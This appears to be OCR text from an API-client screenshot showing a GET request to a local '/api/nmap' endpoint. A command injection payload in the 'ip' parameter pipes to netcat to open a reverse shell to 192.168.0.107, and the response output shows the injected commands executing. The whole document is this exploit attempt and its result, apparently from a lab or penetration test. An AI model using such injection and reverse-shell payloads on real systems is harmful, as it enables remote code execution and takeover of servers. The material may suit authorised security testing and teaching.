 Untitled Request
GET
http://192.168.0.110/api/nmap?ip=127.0.0.1 | nc  192.168.0.107 1234 -e /bin/bash
Send
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Query Params
KEY
VALUE
DESCRIPTION
ip
127.0.0.1 | nc  192.168.0.107 1234 -e /bin/b...
Key
Value
Description
Body
Cookies
Headers (6)
Test Results
Status: 200 OK
Time: 11ms
Size: 294 B
Save
Pretty
Raw
Preview
Visualize BETA
HTML
1 Error: nc: can't execute '/bin/bash': No such file or directory
2 /bin/sh: nmap: not found